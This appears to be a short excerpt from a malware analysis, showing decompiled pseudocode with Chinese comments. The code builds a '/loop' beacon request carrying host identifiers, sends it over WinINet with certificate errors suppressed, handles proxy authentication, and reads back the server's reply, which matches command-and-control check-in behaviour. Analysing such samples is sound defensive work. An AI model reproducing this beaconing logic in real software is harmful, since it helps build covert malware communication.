 8 sub_1000341A();
9 sub_100031EC();
0 sub_10003360();
1 sub_100032AD();
2 v3 = GetTickCount();
3 wsprintfW(&szObjectName, L"/loop?c=%s&l=%s&o=%s&u=%s&r=%d&t=%d", &v17, &v19, &v21, &v23, a2, v3)
4 v4 = HttpOpenRequestW(a1, L"GET", &szObjectName, L"HTTP/1.1", 0, 0, 0xC00000u, 0);// 获取一个HT
5 if ( v4 )
6 {
7 while ( !HttpSendRequestW(v4, 0, 0, 0, 0) ) // 发送请求
8 {
9 v5 = GetLastError();
0 if ( v5 != 12045 && v5 != 12038 && v5 != 12037 && v5 != 12057 )
1 {
2 InternetCloseHandle(v4);
3 goto LABEL_15;
4 }
5 dwBufferLength = 4;
6 InternetQueryOptionW(v4, 0x1Fu, &hConnect, &dwBufferLength);
7 hConnect = (HINTERNET)((unsigned int)hConnect | 0x3180);
8 InternetSetOptionW(v4, 0x1Fu, &hConnect, 4u);
9 }
0 v9 = 4;
1 HttpQueryInfoW(v4, (DWORD)&unk_20000013, &Buffer, &v9, 0);
2 if ( Buffer == 407 )
3 {
4 v6 = GetDesktopWindow();
5 InternetErrorDlg(v6, v4, 0x2EEEu, 7u, 0);
6 }
7 v7 = lpBuffer;
8 if ( InternetReadFile(v4, lpBuffer, 0x3FFu, &dwNumberOfBytesRead) )// 从网站上读取文件
9 v7[dwNumberOfBytesRead] = 0;
0 InternetCloseHandle(v4);
00001C24 sub_10001A3D:62